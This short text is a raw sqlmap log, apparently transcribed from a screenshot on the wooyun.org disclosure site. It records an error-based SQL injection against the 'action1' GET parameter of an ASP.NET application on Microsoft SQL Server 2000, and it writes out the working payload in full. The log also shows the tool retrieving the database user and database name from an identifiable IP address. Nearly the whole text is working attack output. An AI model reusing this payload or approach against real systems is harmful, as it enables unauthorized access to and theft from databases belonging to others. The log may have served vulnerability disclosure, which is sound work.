 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: action1 (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action1=1' AND 5639=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(11
3)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5639=5639) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'ngVd'='ngVd
---
[10:48:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[10:48:09] [INFO] fetching current user
[10:48:09] [INFO] retrieved: anmai
current user: 'anmai'
[10:48:09] [INFO] fetching current database
[10:48:10] [INFO] retrieved: TEACHERTABLE
current database: 'TEACHERTABLE'
[10:48:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:48:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 10:48:10
www.wooyun.org